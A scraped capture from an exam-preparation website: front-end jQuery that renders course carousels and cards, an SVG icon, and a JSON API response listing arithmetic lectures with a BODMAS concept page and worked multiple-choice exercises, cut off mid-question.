                     $('.new66').first().addClass('active');
                     $("#myCarousel66").carousel();
                      
                    
                    
                     var markupEducatorlink =`<p class="float-right seeall"><a href="`+prject_url+`Mpsc_educator/`+id+`">See All</a></p>`;
                     $("#educatorLink").append(markupEducatorlink);
                     var markupEducator=`
                  
                     `;

                     for(k=0;k<datanew.body[0]['educator'].length;k++){
                        markupEducator +=`
                        <div class="carousel-item new1">
                       <div class="row">
                        <div class="col-md-4">
                           
                            <div class="thumb-wrapper" style="height:180px;">
                                <a href="`+prject_url+`mpsc_educatorprofile/`+datanew.body[0]['educator'][k]['Id']+`">
                                <div class="img-box">
                                    <center>  <img src="`+datanew.body[0]['educator'][k]['Image']+`" class="img-fluid" alt="`+datanew.body[0]['educator'][k]['Name']+`">  </center>
                                </div>
                                
                                <div class="thumb-content">
                                    <h4 class="font-weight-bold">`+datanew.body[0]['educator'][k]['Name']+`</h4>
                                    <span><p class="text-left" text-sm><img src="`+prject_url+`assets/images/followers-icon.png" width="20px;" alt="`+datanew.body[0]['educator'][k]['Name']+`">&nbsp;`+datanew.body[0]['educator'][k]['Followers']+`k Followers</span></p>
                                </div> 
                                </a>
                            </div>
                          
                          </div>
                          </div>
                          </div>
                        `;
                     }
                     markupEducator +=``;
                     $("#educator").append(markupEducator);
                     $('.new1').first().addClass('active');
                      $("#myCarousel9").carousel();
                      
                      var markupEducator_mobile='';
                     for(kk=0;kk<datanew.body[0]['educator'].length;kk++){
                        markupEducator_mobile +=`
                      <div class="card shadow" style="width: 170px;">
                        <a href="`+prject_url+`mpsc_educatorprofile/`+datanew.body[0]['educator'][kk]['Id']+`">
                        <img src="`+datanew.body[0]['educator'][kk]['Image']+`" class="card-img-top" alt="`+datanew.body[0]['educator'][kk]['Name']+`" >
                        <div class="card-body">
                        <p class="card-text text-center" style="font-size: 14px;">`+datanew.body[0]['educator'][kk]['Name']+`</p>
                         </div>
                         </a>
                        </div>
                        `;
                     } 
                      $("#markupEducator_mobile").append(markupEducator_mobile);
                    
                     var markupExaminfo_mobile='';

                     var markupExaminfo=``;
                     for(l=0;l<datanew.body[0]['exam_info'].length;l++){
                        //  console.log("eee",datanew.body[0]['exam_info'][l]);
                        markupExaminfo +=`
                        <div class="carousel-item new2">
                            <div class="row">
                            <div class="col-md-4">
                            
                            <div class="thumb-wrapper" style="height:200px;">
                            
                                <div class="img-box">
                                   <center>  <a href="`+prject_url+`mpsc_examinfo_by_category/`+datanew.body[0]['exam_info'][l]['id']+`"><img src="`+datanew.body[0]['exam_info'][l]['image']+`" class="img-fluid" alt="Exam Info"> </a> </center>
                                </div>
                            </div>
                            
                        </div>
                        </div>
                        </div>
                        `;
                     }
                     markupExaminfo +=``;
                     $("#examinfo").append(markupExaminfo);
                     $('.new2').first().addClass('active');
                      $("#myCarousel8").carousel();
                     
                     for(ll=0;ll<datanew.body[0]['exam_info'].length;ll++){
                        markupExaminfo_mobile +=`
                       <div class="card shadow" style="width: 170px;">
                        <a href="`+prject_url+`mpsc_examinfo_by_category/`+datanew.body[0]['exam_info'][ll]['id']+`">
                        <img src="`+datanew.body[0]['exam_info'][ll]['image']+`" class="card-img-top" alt="Exam Info" >
                        <div class="card-body">
                       
                         </div>
                         </a>
                        </div>
                        `;
                     }
                     $("#markupExaminfo_mobile").append(markupExaminfo_mobile);
                     
                     var markup_pdf_notes_mobile='',img_path2='';
                     for(var yy=0;yy<datanew.body[0]['pdf_notes'].length;yy++){
                          var path = datanew.body[0]['pdf_notes'][yy]['image'];
                            var table  = path.indexOf("https://cbspace.sgp1.cdn.digitaloceanspaces.com/reliable-academy/");
                            if(table == -1){
                                if(path == 'https://reliableacademy.in/assets/images/study_material/pdf/sub_category/'){
                                    img_path2 = 'https://reliableacademy.in/assets/images/no_data.png';
                                }
                                else{
                                 img_path2 = path;
                                // typeo = 'if';
                                }
                            }
                            else{
                                 img_path2 = path.replace("https://reliableacademy.in/assets/images/study_material/pdf/sub_category/", "");
                               // typeo = 'else';
                            }
                            
                        markup_pdf_notes_mobile +=`
                       <div class="card shadow" style="width: 170px;">
                       <a href="`+prject_url+`mpsc_pdf_by_category/`+datanew.body[0]['pdf_notes'][yy]['id']+`">
                        <img src="`+img_path2+`" class="card-img-top" alt="Pdf Notes" >
                        <div class="card-body">
                       
                         </div>
                         </a>
                        </div>
                        `;
                     }
                     $("#markup_pdf_notes_mobile").append(markup_pdf_notes_mobile);
                   
                     var markuppp_mobile='';
                     for(var mm=0;mm<datanew.body[0]['papers'].length;mm++){
                        markuppp_mobile +=`
                       <div class="card shadow" style="width: 170px;">
                        <a href="`+prject_url+`mpsc_previous_paper_by_category/`+datanew.body[0]['papers'][mm]['id']+`">
                        <img src="`+datanew.body[0]['papers'][mm]['image']+`" class="card-img-top" alt="Previous Papers" >
                        <div class="card-body">

                         </div>
                         </a>
                        </div>
                        `;
                     }
                     $("#markuppp_mobile").append(markuppp_mobile);
                     
                     var markupofft_mobile='';
                     for(var oft=0;oft<datanew.body[0]['offlineTest'].length;oft++){
                        markupofft_mobile +=`
                       <div class="card shadow" style="width: 170px;">
                        <img src="`+datanew.body[0]['offlineTest'][oft]['image']+`" class="card-img-top" alt="Offline Test" >
                        <div class="card-body">

                         </div>
                        </div>
                        `;
                     }
                     $("#markupofft_mobile").append(markupofft_mobile);
                     
                     var markupsb_mobile='';
                     for(var sb=0;sb<datanew.body[0]['studyBooster'].length;sb++){
                         var img_path4='';
                        var path = datanew.body[0]['studyBooster'][sb]['image'];
                            var table  = path.indexOf("https://cbspace.sgp1.cdn.digitaloceanspaces.com/reliable-academy/");
                            if(table == -1){
                                if(path == 'https://reliableacademy.in/assets/images/study_material/study/category/'){
                                    img_path4 = 'https://reliableacademy.in/assets/images/no_data.png';
                                }
                                else{
                                 img_path4 = path;
                                // typeo = 'if';
                                }
                            }
                            else{
                                 img_path4 = path.replace("https://reliableacademy.in/assets/images/study_material/study/category/", "");
                               // typeo = 'else';
                            } 
                         
                        markupsb_mobile +=`
                       <div class="card shadow" style="width: 170px;">
                        <img src="`+img_path4+`" class="card-img-top" alt="Study Boosters" >
                        <div class="card-body">

                         </div>
                        </div>
                        `;
                     }
                     $("#markupsb_mobile").append(markupsb_mobile);
                     
                     var markupst_mobile='';

                         
                        markupst_mobile +=`
                       <div class="card shadow" style="width: 170px;">
                        <img src="`+datanew.body[0]['st_image']+`" class="card-img-top" alt="Study Traker" >
                        <div class="card-body">
                          <p style="font-size:13px">`+datanew.body[0]['title']+` Study Tracker</p>
                         </div>
                        </div>
                        `;
                     $("#markupst_mobile").append(markupst_mobile);
                     
                     var markupss_mobile='';
                     markupss_mobile +=`
                       <div class="card shadow" style="width: 170px;">
                        <img src="`+datanew.body[0]['ss_image']+`" class="card-img-top" alt="Success Stories" >
                        <div class="card-body">
                          <p style="font-size:13px">`+datanew.body[0]['title']+` Success Storie</p>
                         </div>
                        </div>
                        `;
                     $("#markupss_mobile").append(markupss_mobile);
                     
                     
                     
                     
                     
                    // var pdfimage = '';
                    //  if(Array.isArray(datanew.body[0]['pdf_notes']) && datanew.body[0]['pdf_notes'].length == 0){
                    //         pdfimage = '`+prject_url+`assets/images/no_data.png';
                    //         console.log("sasasa");
                    //     }
                    // else{
                    //     console.log("dfgdfg");
                    //     pdfimage = datanew.body[0]['pdf_notes'][m]['image'];
                    // }
                    
                     var markupPdfnotes=``;
                     var img_path =  '';
                        for(var y=0;y<datanew.body[0]['pdf_notes'].length;y++){
                            
                            var path = datanew.body[0]['pdf_notes'][y]['image'];
                            var table  = path.indexOf("https://cbspace.sgp1.cdn.digitaloceanspaces.com/reliable-academy/");
                            if(table == -1){
                                if(path == 'https://reliableacademy.in/assets/images/study_material/pdf/sub_category/'){
                                    img_path = 'https://reliableacademy.in/assets/images/no_data.png';
                                }
                                else{
                                 img_path = path;
                                // typeo = 'if';
                                }
                            }
                            else{
                                 img_path = path.replace("https://reliableacademy.in/assets/images/study_material/pdf/sub_category/", "");
                               // typeo = 'else';
                            }
                           // console.log(img_path);console.log(typeo);console.log(path);console.log('---------------------------------------');
                            markupPdfnotes +=`
                            <div class="carousel-item new3">
                     <div class="row">
                            <div class="col-md-4">
                             <div class="thumb-wrapper" style="height:200px;">
                                <a href="`+prject_url+`mpsc_pdf_by_category/`+datanew.body[0]['pdf_notes'][y]['id']+`">
                                      <div class="img-box">
                                          <img src="`+img_path+`" class="img-fluid"  alt="PDF Notes" style="border-radius: 12px;">
                                      </div>
                                </a>
                                  </div>
                             </div>
                             </div></div>
                      `;
                   }
                   markupPdfnotes +=``;
                   $("#pdfnotes").append(markupPdfnotes);
                    $('.new3').first().addClass('active');
                    $("#myCarousel10").carousel();
                   //start pp
                   var markupPapers=``;
                        for(m=0;m<datanew.body[0]['papers'].length;m++){
                            // console.log(".ss",datanew.body[0]['papers'][m]['id']);
                            markupPapers +=`<div class="carousel-item new4">
                     <div class="row">
                            <div class="col-md-4">
                             <div class="thumb-wrapper"style="height:180px;">
                             <a href="`+prject_url+`mpsc_previous_paper_by_category/`+datanew.body[0]['papers'][m]['id']+`">
                                      <div class="img-box">
                                          <img src="`+datanew.body[0]['papers'][m]['image']+`" class="img-fluid"  alt="Previous Papers" style="border-radius: 12px;">
                                      </div>
                             </a>
                                  </div>
                             </div>
                             </div></div>
                      `;
                   }
                   markupPapers +=``;
                   $("#papers").append(markupPapers);
                   $('.new4').first().addClass('active');
                   $("#myCarousel11").carousel();
                   
                   //End pp
                   
                   //start offline test
                   var markupofflneTst='';
                        for(offlt=0;offlt<datanew.body[0]['offlineTest'].length;offlt++){
                            // console.log(".ss",datanew.body[0]['offlineTest'][offlt]['image']);
                            markupofflneTst +=`<div class="carousel-item new55">
                     <div class="row">
                            <div class="col-md-4">
                             <div class="thumb-wrapper" style="height:180px;">
                             <a href="`+prject_url+`mpsc_offline_test_by_category/`+datanew.body[0]['offlineTest'][offlt]['id']+`">
                                      <div class="img-box">
                                          <img src="`+datanew.body[0]['offlineTest'][offlt]['image']+`" class="img-fluid"  alt="Offline Test" style="border-radius: 12px;">
                                      </div>
                             </a>
                                  </div>
                             </div>
                             </div></div>
                      `;
                   }
                   markupofflneTst +=``;
                   $("#offlneTst").append(markupofflneTst);
                   $('.new55').first().addClass('active');
                   $("#myCarousel113").carousel();
                   //end offline test
                   
                   //start study booster
                   var markupboosterStudy='',img_path_bs='';
                        for(bs=0;bs<datanew.body[0]['studyBooster'].length;bs++){
                            
                            var path = datanew.body[0]['studyBooster'][bs]['image'];
                            var table  = path.indexOf("https://cbspace.sgp1.cdn.digitaloceanspaces.com/reliable-academy/");
                            if(table == -1){
                                if(path == 'https://reliableacademy.in/assets/images/study_material/study/category/'){
                                    img_path_bs = 'https://reliableacademy.in/assets/images/no_data.png';
                                }
                                else{
                                 img_path_bs = path;
                                // typeo = 'if';
                                }
                            }
                            else{
                                 img_path_bs = path.replace("https://reliableacademy.in/assets/images/study_material/study/category/", "");
                               // typeo = 'else';
                            }
                            // console.log(".ss",datanew.body[0]['studyBooster'][bs]['image']);
                            markupboosterStudy +=`<div class="carousel-item new77">
                            <div class="row">
                            <div class="col-4">
                             <div class="thumb-wrapper" style="height:180px;">
                             <a href="`+prject_url+`mpsc_study_booster/`+datanew.body[0]['studyBooster'][bs]['id']+`">
                                      <div class="img-box">
                                          <img src="`+img_path_bs+`" class="img-fluid"  alt="Study Booster" style="border-radius: 12px;">
                                      </div>
                             </a>
                                  </div>
                             </div>
                             </div>
                             </div>
                      `;
                   }
                   markupboosterStudy +=``;
                   $("#boosterStudy").append(markupboosterStudy);
                   $('.new77').first().addClass('active');
                   $("#myCarousel114").carousel();
                   //end study booster
                  
                   var successTracker = datanew.body[0]['st_image'];
                   var markupSuccesstracker=`
                   <img class="img-fluid rounded mb-3 mb-md-0" src="`+successTracker+`" alt="Study Traker">
                   `;
                   $("#successtracker").append(markupSuccesstracker);

                   var successStorie = datanew.body[0]['ss_image'];
                   var markupSuccessstorie=`
                   <img class="img-fluid rounded mb-3 mb-md-0" src="`+successStorie+`" alt="Success Stories">
                   `;
                   $("#successstorie").append(markupSuccessstorie);

                   for(n=0;n<datanew.body[0]['tests'].length;n++){
                   var markupdemoTest=`
                   <div class="row p-5">
                     <div class="col-md-7">
                       <a href="#">
                        <img class="img-fluid rounded mb-3 mb-md-0" src="`+datanew.body[0]['tests'][n]['Image']+`" alt="Demo Tests">
                       </a>
                     </div>
                    <div class="col-md-5">
                     <h5 style="font-size: 17px; color:#000; text-align: left; font-family: 'Roboto', sans-serif; font-weight:150px;">`+datanew.body[0]['tests'][n]['Content']+`</h5>
                     <h4 style="font-size:15px; color:#000; text-align: left; font-family: 'Roboto', sans-serif; font-weight:150px;">`+datanew.body[0]['tests'][n]['Title']+`</h4>
                   </div></div> 
                   `;
                   }
                   $("#demoTest").append(markupdemoTest);
                   
                   var markupBooster='';
                   for(o=0;o<datanew.body[0]['studyBooster'].length;o++){
                       
                       
                     markupBooster +=`
                    <div class="row p-5">
                      <div class="col-md-7">
                        <a href="#">
                         <img class="img-fluid rounded mb-3 mb-md-0" src="`+datanew.body[0]['studyBooster'][o]['image']+`" alt="Study Booster">
                        </a>
                      </div>
                     <div class="col-md-5">
                      <h5 style="font-size: 17px; color:#000; text-align: left; font-family: 'Roboto', sans-serif; font-weight:150px;">`+datanew.body[0]['studyBooster'][o]['title']+`</h5>
                         </div></div> 
                    `;
                    }
                    $("#studyBooster").append(markupBooster);
                    
                    var markupOfflinetest='';
                    for(p=0;p<datanew.body[0]['offlineTest'].length;p++){
                      markupOfflinetest +=`
                      <div class="row p-5">
                        <div class="col-md-7">
                          <a href="#">
                           <img class="img-fluid rounded mb-3 mb-md-0" src="`+datanew.body[0]['offlineTest'][p]['image']+`" alt="Offline Test">
                          </a>
                        </div>
                       <div class="col-md-5">
                        <h5 style="font-size: 17px; color:#000; text-align: left; font-family: 'Roboto', sans-serif; font-weight:150px;">`+datanew.body[0]['offlineTest'][p]['title']+`</h5>
                           </div></div> 
                      `;
                      }
                      $("#offlineTest").append(markupOfflinetest);
                      

                      var createpost=`
                      <div class="row" style="background: #fff; margin-top: 5px;">
                        <div class="container">
                        <div class="row  MPSC_allpost">
                        <div class="col-md-6 "><h4>`+datanew.body[0]['title']+` All Post</h4></div>
                        <div class="col-md-6"><h5><a href="`+prject_url+`mpsc_createpost/`+datanew.body[0]['id']+`" style="color:green"><i class="fa fa-plus-circle fa-lg"></i> Create Post</h5></a></div>
                         </div>
                        </div>
                        </div>`;
                        
                         $("#createPost").append(createpost);
                       
                   }
                   
                });
            }
  }



$(document).ready(function(){
  $(".submenus ul li a i").click(function(e){
    e.preventDefault();
  });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/vedioicon.svg
body_size: 3292
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="5in" height="5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 5000 5000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1033427296">
   <path class="fil0" d="M3762 2273l336 0 0 571 -680 0 312 -540c10,-18 9,-31 32,-31zm-195 -1773l32 0c77,3 154,25 231,80 145,104 164,224 210,384 133,458 161,368 -207,482 -74,23 -152,44 -231,66 -606,172 -1219,359 -1823,529l-210 63c-2,0 -5,4 -5,3 -1,-2 -4,1 -5,2l2461 0c123,0 242,-24 242,102l0 1852c0,126 -60,241 -123,306 -69,72 -186,131 -291,131l-969 0c-39,0 -70,-32 -70,-70 0,-82 34,-87 132,-86l602 0c233,0 380,33 498,-111 25,-31 57,-87 57,-139l0 -1086 -3055 0 0 1023c0,355 313,313 531,313l633 0c40,0 71,-7 98,11 70,47 19,145 -28,145l-976 0c-212,0 -416,-189 -414,-437l0 -1704c0,-189 -10,-181 -64,-366 -40,-139 -85,-244 -85,-384 0,-137 88,-263 169,-323 99,-75 238,-103 356,-136 377,-105 763,-225 1139,-330 124,-34 251,-75 375,-109 129,-36 253,-73 382,-110 147,-43 280,-97 408,-101zm-329 2344l-429 0 328 -571 422 0c-8,29 -62,113 -78,141l-203 352c-13,21 -34,54 -40,78zm-1226 0l-430 0c25,-48 54,-90 81,-138 28,-51 52,-96 82,-145l165 -288 422 0c-9,38 -280,495 -320,571zm-610 0l-359 0 0 -571 680 0 -161 285c-20,33 -152,253 -160,286zm1219 0l-422 0c6,-25 23,-49 37,-73 34,-60 276,-468 284,-498l429 0c-71,134 -168,287 -245,427 -27,51 -57,95 -83,144zm-1476 -1492l341 338c17,16 22,17 39,31l174 177 -679 196c-24,-101 -109,-350 -122,-434 -21,-146 88,-272 247,-308zm179 -55c28,-2 69,-18 99,-26 38,-11 67,-19 103,-30 34,-10 69,-21 103,-30 30,-8 76,-19 101,-31 23,34 377,364 420,408 49,48 93,95 143,139l-208 58c-70,19 -139,43 -206,59l-205 -201c-29,-29 -42,-41 -74,-67 -45,-38 -95,-94 -137,-137l-125 -117c-19,-23 -5,-8 -14,-25zm586 -172c32,-1 72,-16 101,-24l199 -59c179,-51 78,-26 246,108 86,68 316,313 386,371 17,14 25,16 37,34l-200 57c-37,12 -66,20 -103,30 -30,9 -70,22 -103,30 -27,-18 -43,-42 -69,-65l-216 -205c-54,-42 -92,-87 -139,-134 -29,-29 -42,-41 -74,-67 -34,-29 -48,-44 -65,-76zm586 -164l406 -117c37,25 232,220 280,267 27,28 40,38 70,63l213 209c-21,10 -389,117 -406,117 -12,0 -248,-240 -280,-268l-70 -62c-25,-25 -45,-45 -70,-70 -46,-46 -121,-106 -143,-139zm586 -172c234,-54 462,-179 623,-99 96,48 127,126 157,234 15,53 27,97 43,151 55,192 69,163 -21,188 -263,73 -214,96 -304,5 -27,-28 -47,-39 -74,-67 -60,-60 -111,-117 -175,-169 -39,-31 -136,-141 -177,-174 -28,-22 -53,-40 -72,-69z"/>
   <path class="fil0" d="M2426 3922l0 -516 223 129c39,23 206,113 222,137 -29,7 -82,43 -112,60l-333 190zm-156 -656l0 797c0,39 33,78 70,78 42,0 75,-25 106,-43 35,-20 64,-37 98,-57l496 -286c95,-50 102,-120 8,-174 -35,-21 -65,-38 -98,-58l-397 -229c-36,-21 -172,-106 -205,-106 -40,0 -78,38 -78,78z"/>
   <path class="fil0" d="M2496 4414c0,56 29,81 61,86l27 0c20,-3 38,-13 50,-27 34,-42 23,-129 -68,-129 -38,0 -70,31 -70,70z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://reliableacademy.com/Appjson/getPremiumCourseCurriculumDetails/
body_size: 28481
content:
{
    "status": "1",
    "msg": "Data Added",
    "body": [
        {
            "Video": [
                {
                    "Lecture_id": "1864",
                    "Lecture_topic": "SIMPLIFICATION & NUMERICAL ABILITY",
                    "Title": "SIMPLIFICATION & NUMERICAL ABILITY",
                    "Description": "",
                    "uploadthumbnail": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/thumbnails\/calculator2ea6a2526c9b453c1e60c510e5c319da.png",
                    "uploadvideo": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/video\/NovaScotia15secondaerialvideoin4K!-DJIPhantom2[viatorchbrowsereb5081260c51a3c191bd71ee3dca25bb.mp4",
                    "uploadlink": "",
                    "purchase_status": "1"
                },
                {
                    "Lecture_id": "1865",
                    "Lecture_topic": "LCM-HCF",
                    "Title": "LCM-HCF",
                    "Description": "",
                    "uploadthumbnail": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/thumbnails\/abacus7ec581c35391253f90a774e4aa5f602b.png",
                    "uploadvideo": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/video\/NovaScotia15secondaerialvideoin4K!-DJIPhantom2[viatorchbrowser59007f898bd02259fbc9d7766bb559f4.mp4",
                    "uploadlink": "",
                    "purchase_status": "1"
                },
                {
                    "Lecture_id": "1866",
                    "Lecture_topic": "SURDS AND INDICES",
                    "Title": "SURDS AND INDICES ",
                    "Description": "",
                    "uploadthumbnail": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/thumbnails\/pi-mathematical-constant-symbol9290c043a57eaeb5281cb3ee6059e178.png",
                    "uploadvideo": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/video\/NovaScotia15secondaerialvideoin4K!-DJIPhantom2[viatorchbrowser1f58e45183471653f7adc94370720ec6.mp4",
                    "uploadlink": "",
                    "purchase_status": "1"
                },
                {
                    "Lecture_id": "1867",
                    "Lecture_topic": "AVERAGE",
                    "Title": " AVERAGE ",
                    "Description": "",
                    "uploadthumbnail": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/thumbnails\/\u2014Pngtree\u2014mathematicalarithmeticfunctionrulercompass_53633715f06e5e672a818d3b27df6bb3f04eb5b.png",
                    "uploadvideo": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/video\/NovaScotia15secondaerialvideoin4K!-DJIPhantom2[viatorchbrowser8b04f421c419371c7f747e3c5d250391.mp4",
                    "uploadlink": "",
                    "purchase_status": "1"
                },
                {
                    "Lecture_id": "1868",
                    "Lecture_topic": "RATIO PROPORTION",
                    "Title": "RATIO PROPORTION",
                    "Description": "",
                    "uploadthumbnail": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/thumbnails\/algebra3fe6820bef6fa1ca92dd8cbf38ea481b.png",
                    "uploadvideo": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/video\/NovaScotia15secondaerialvideoin4K!-DJIPhantom2[viatorchbrowser108239a23c1527db7f9ccd82b2e62212.mp4",
                    "uploadlink": "",
                    "purchase_status": "1"
                },
                {
                    "Lecture_id": "1869",
                    "Lecture_topic": "PROBLEM ON AGES",
                    "Title": "PROBLEM ON AGE",
                    "Description": "",
                    "uploadthumbnail": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/thumbnails\/math-bookd77c2f2f5c8a566c409dee36e05d4f24.png",
                    "uploadvideo": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/video\/NovaScotia15secondaerialvideoin4K!-DJIPhantom2[viatorchbrowserbcd7ccc4bd22055c149577149d53e737.mp4",
                    "uploadlink": "",
                    "purchase_status": "1"
                }
            ],
            "Live": [],
            "Concept": [
                {
                    "ConceptId": "640",
                    "ConceptTopic": "SIMPLIFICATION & NUMERICAL ABILITY",
                    "ConceptImage": "",
                    "ConceptName": "SIMPLIFICATION & NUMERICAL ABILITY",
                    "ConceptSlug": "",
                    "ConceptShortDescription": "",
                    "ConceptDescription": "<p>I.&nbsp;<strong>&#39;BODMAS&#39; Rule:<\/strong>&nbsp;This rule depicts the correct sequence in which the operations are to be executed, so as to find out the value of a given expression. Here, &#39;B&#39; stands for &#39;Bracket&#39;, &#39;O&#39; for &#39;of&#39;, &#39;D&#39; for Division&#39;, &#39;M&#39; for &#39;multiplication&#39;, &#39;A&#39; for &#39;Addition&#39; and &#39;S&#39; for &#39;Subtraction&#39;. Thus, in simplifying an expression, first of all the brackets must be removed, strictly in the order (),{} and []. After removing the brackets, we must use the following operations strictly in the order:<br \/>\r\n(i) of (ii) Division (iii) Multiplication (iv) Addition (v) Subtraction.<\/p>\r\n\r\n<div>Eg: (-5)(4)(2)(-1\/2)(3\/4)=?<br \/>\r\n-5*4*2*-1\/2*3\/4= 15<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div>II.&nbsp;<strong>Modulus of a Real Number:<\/strong>&nbsp;Modulus of a real number a is defined as<\/div>\r\n\r\n<div>a|= a, if a&gt;0 or<br \/>\r\n|a|= -a, if a&lt;0<br \/>\r\nThus, |5|= 5 and |-5|= -(-5)=5<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div>III.&nbsp;<strong>Virnaculum (or Bar):<\/strong>&nbsp;When an expression contains Virnaculam, before applying the &#39;BODMAS&#39; rule, we simplify the expression under the Virnaculum.<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div><strong>Exercise Questions<\/strong><\/div>\r\n\r\n<div>1.((469 + 174)<sup>2<\/sup>&nbsp;- (469 - 174)<sup>2<\/sup>)\/(469 x 174) = ?<br \/>\r\na. 2&nbsp;&nbsp;<br \/>\r\nb. 4&nbsp;&nbsp;<br \/>\r\nc. 295&nbsp;&nbsp;<br \/>\r\nd. 643<br \/>\r\nAnswer: Option b<\/div>\r\n\r\n<div>Explanation: Given exp. = ((a + b)<sup>2<\/sup>&nbsp;- (a - b)<sup>2<\/sup>)\/ab<br \/>\r\n=4ab\/ab = 4&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div>2. David gets on the elevator at the 11th floor of a building and rides up at the rate of 57 floors per minute. At the same time, Albert gets on an elevator at the 51st floor of the same building and rides down at the rate of 63 floors per minute. If they continue travelling at these rates, then at which floor will their paths cross ?<br \/>\r\na. 19&nbsp;&nbsp;<br \/>\r\nb. 28&nbsp;&nbsp;<br \/>\r\nc. 30&nbsp;&nbsp;<br \/>\r\nd. 37<\/div>\r\n\r\n<div>Answer: Option c<\/div>\r\n\r\n<div>Explanation: Suppose their paths cross after x minutes. Then, 11 + 57x = 51 - 63x =&gt; 120x = 40<\/div>\r\n\r\n<div>x=1\/3<\/div>\r\n\r\n<div>Number of floors covered by David in (1\/3) min. = (1\/3)*57= 19<\/div>\r\n\r\n<div>So, their paths cross at (11 +19) i.e., 30th floor.<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div>3. A man has some hens and cows. If the number of heads be 48 and the number of feet equals 140, then the number of hens will be:<br \/>\r\na. 22&nbsp;&nbsp;<br \/>\r\nb. 23&nbsp;&nbsp;<br \/>\r\nc. 24&nbsp;&nbsp;<br \/>\r\nd. 26<\/div>\r\n\r\n<div>Answer: Option d<br \/>\r\nExplanation: Let the number of hens be x and the number of cows be y.<\/div>\r\n\r\n<div>Then, x + y = 48 .... (i)<\/div>\r\n\r\n<div>and 2x + 4y = 140 =&gt;&nbsp;&nbsp; x + 2y = 70 .... (ii)<\/div>\r\n\r\n<div>Solving (i) and (ii) we get: x = 26, y = 22.<\/div>\r\n\r\n<div>Therefore, The required answer = 26.<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div>4. In a regular week, there are 5 working days and for each day, the working hours are 8. A man gets Rs. 2.40 per hour for regular work and Rs. 3.20 per hours for overtime. If he earns Rs. 432 in 4 weeks, then how many hours does he work for ?<br \/>\r\na. 160&nbsp;&nbsp;<br \/>\r\nb. 175&nbsp;&nbsp;<br \/>\r\nc. 180&nbsp;&nbsp;<br \/>\r\nd. 195<\/div>\r\n\r\n<div>Answer: Option B<\/div>\r\n\r\n<div>Explanation: Suppose the man works overtime for x hours.<\/div>\r\n\r\n<div>Now, working hours in 4 weeks = (5 * 8 * 4) = 160.<\/div>\r\n\r\n<div>Therefore, 160 * 2.40 + x * 3.20 = 432<\/div>\r\n\r\n<div>=&gt; 3.20x = 432 - 384 = 48<\/div>\r\n\r\n<div>&nbsp;&nbsp; =&gt; x = 15.<\/div>\r\n\r\n<div>Hence, total hours of work = (160 + 15) = 175.<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div>5. One-third of Rahul&#39;s savings in National Savings Certificate is equal to one-half of his savings in Public Provident Fund. If he has Rs. 1,50,000 as total savings, how much has he saved in Public Provident Fund ?<br \/>\r\na. Rs. 30,000&nbsp;&nbsp;&nbsp;<br \/>\r\nb.&nbsp; Rs. 50,000&nbsp;<br \/>\r\nc. Rs. 60,000&nbsp;&nbsp;<br \/>\r\nd. Rs. 90,000<\/div>\r\n\r\n<div>Answer: Option C<\/div>\r\n\r\n<div>Explanation: Let savings in N.S.C and P.P.F. be Rs. x and Rs. (150000 - x) respectively. Then,<\/div>\r\n\r\n<div>(1\/3)x= (1\/2)(150000-x)<\/div>\r\n\r\n<div>x\/3+x\/2=75000<\/div>\r\n\r\n<div>5x\/6=75000<\/div>\r\n\r\n<div>x=75000*6\/5= 90000<\/div>\r\n\r\n<div>Therefore, Savings in Public Provident Fund = Rs. (150000 - 90000) = Rs. 60000<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div>6. A sum of Rs. 1360 has been divided among A, B and C such that A gets 2\/3 of what B gets and B gets 1\/4 of what C gets. B&#39;s share is:<br \/>\r\na. Rs.120&nbsp;&nbsp;<br \/>\r\nb. Rs. 160&nbsp;&nbsp;<br \/>\r\nc. Rs.240&nbsp;&nbsp;<br \/>\r\nd. 